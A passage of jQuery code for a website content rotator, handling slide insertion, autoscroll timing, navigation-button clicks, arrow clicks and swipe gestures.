					$("#" + $rotator_container).children(".rotator").children("#" + $rotator_content_container + "-container-2").prepend("<div class='" + $rotator_content_class + "' id='" + $slide_content_pre + "-right-2'>" + $c2_array_name[$rotator_counter[$array_name] - 1] +"</div>");
				}, 0);
				//Content slider			
		}
		//sliding functions
		
		//Autoscroll
		window.setInterval(function() {
			if ($auto_rotate) {
				$("#" + $rotator_container).children(".rotator").children(".rotator-nav").children("#slide-button-" + $rotator_counter[$array_name]).removeClass("rotator-nav-button-active");
			
				$parent_rotator = $("#" + $rotator_container).attr("id");
				
				++$rotator_counter[$parent_rotator];
				
				if ($rotator_counter[$parent_rotator] != ($num_slides[$parent_rotator] + 1)) {
					RightArrowForward($rotator_counter[$parent_rotator], $parent_rotator);			
				} else {
					RightArrowReturn($rotator_counter[$parent_rotator], $parent_rotator);
				}
			}
		}, $slider_speed);
		//Autoscroll
		
		//Nav clicks
		$("#" + $rotator_container).children(".rotator").children(".rotator-nav").children(".rotator-nav-button").click(function() {
			$array = $(this).parent(".rotator-nav").parent(".rotator").parent("div").attr("id");
			$id = $(this).attr("id");
			$id = $id.replace("slide-button-", "");
			if ($rotator_counter[$array] > $id) {
				$("#" + $rotator_container).children(".rotator").children(".rotator-nav").children("#slide-button-" + $rotator_counter[$array]).removeClass("rotator-nav-button-active");
				$("#" + $rotator_container).children(".rotator").children(".rotator-nav").children("#slide-button-" + $id).addClass("rotator-nav-button-active");
				$rotator_counter[$array] = $id;
				LeftArrowForward($id, $array);
			} else {
				$("#" + $rotator_container).children(".rotator").children(".rotator-nav").children("#slide-button-" + $rotator_counter[$array]).removeClass("rotator-nav-button-active");
				$("#" + $rotator_container).children(".rotator").children(".rotator-nav").children("#slide-button-" + $id).addClass("rotator-nav-button-active");
				$rotator_counter[$array] = $id;
				RightArrowForward($id, $array);
			}
		});
		//Nav clicks
		 
		$("#" + $right_arrow).click(function(e) {
			e.stopPropagation();
			$("#" + $rotator_container).children(".rotator").children(".rotator-nav").children("#slide-button-" + $rotator_counter[$array_name]).removeClass("rotator-nav-button-active");
			
			$parent_rotator = $(this).parent(".rotator").parent("div").attr("id");
			++$rotator_counter[$parent_rotator];
			
			if ($rotator_counter[$parent_rotator] != ($num_slides[$parent_rotator] + 1)) {
				RightArrowForward($rotator_counter[$parent_rotator], $parent_rotator);			
			} else {
				RightArrowReturn($rotator_counter[$parent_rotator], $parent_rotator);
			}
		});
		
		$("#" + $left_arrow).click(function(e) {		
			e.stopPropagation();
			$("#" + $rotator_container).children(".rotator").children(".rotator-nav").children("#slide-button-" + $rotator_counter[$array_name]).removeClass("rotator-nav-button-active");
			
			$parent_rotator = $(this).parent(".rotator").parent("div").attr("id");
			--$rotator_counter[$parent_rotator];
			
			if ($rotator_counter[$parent_rotator] == 0) {
				LeftArrowReturn($rotator_counter[$parent_rotator], $parent_rotator);			
			} else {
				LeftArrowForward($rotator_counter[$parent_rotator], $parent_rotator);
			}
		});
		
		$("#" + $rotator_container).swipe({
		  swipeLeft:function(event, direction, distance, duration, fingerCount) {
			  $("#" + $rotator_container).children(".rotator").children(".rotator-nav").children("#slide-button-" + $rotator_counter[$array_name]).removeClass("rotator-nav-button-active");
				
				$parent_rotator = $(this).attr("id");
				++$rotator_counter[$parent_rotator];
				
				if ($rotator_counter[$parent_rotator] != ($num_slides[$parent_rotator] + 1)) {
					RightArrowForward($rotator_counter[$parent_rotator], $parent_rotator);			
				} else {
					RightArrowReturn($rotator_counter[$parent_rotator], $parent_rotator);
				}
			
		  },
		  swipeRight:function(event, direction, distance, duration, fingerCount) {
				$("#" + $rotator_container).children(".rotator").children(".rotator-nav").children("#slide-button-" + $rotator_counter[$array_name]).removeClass("rotator-nav-button-active");
			
				$parent_rotator = $(this).attr("id");
				--$rotator_counter[$parent_rotator];
				
				if ($rotator_counter[$parent_rotator] == 0) {
					LeftArrowReturn($rotator_counter[$parent_rotator], $parent_rotator);			
				} else {
					LeftArrowForward($rotator_counter[$parent_rotator], $parent_rotator);
				}
			  }
			});
		};
	

